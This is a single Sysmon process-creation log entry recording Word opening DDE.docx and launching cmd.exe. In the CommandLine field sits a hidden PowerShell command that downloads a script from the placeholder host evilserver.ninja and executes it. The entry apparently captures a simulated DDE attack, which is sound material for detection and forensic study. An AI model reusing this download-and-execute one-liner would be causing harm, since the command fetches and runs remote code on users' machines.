 Event 1, Sysmon
General Details
Process Create:
RuleName:
UtcTime: 2019-04-19 19:22:27.441
ProcessGuid: {51650f43-1ff3-5cba-0000-0010afe9b202}
ProcessId: 1456
Image: C:\Windows\System32\cmd.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Windows Command Processor
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: c:\Windows\System32\cmd.exe /k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://evilserver.ninja/pp.ps1');powershell -e $e
CurrentDirectory: C:\Users\w7\Desktop\
User: w7-PC\w7
LogonGuid: {51650f43-f0c2-5c86-0000-00203f992b00}
LogonId: 0x2b993f
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=6960D29ABE74341FAB8300DB3E6F883D,SHA256=8651E663D5EFFB9022046AB46452A102D1F31F5EDB90AC87D8DB023FE54B92F0
ParentProcessGuid: {51650f43-1ff0-5cba-0000-00105bb4b202}
ParentProcessId: 2784
ParentImage: C:\Program Files\Microsoft Office\Office14\WINWORD.EXE
ParentCommandLine: "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\w7\Desktop\DDE.docx"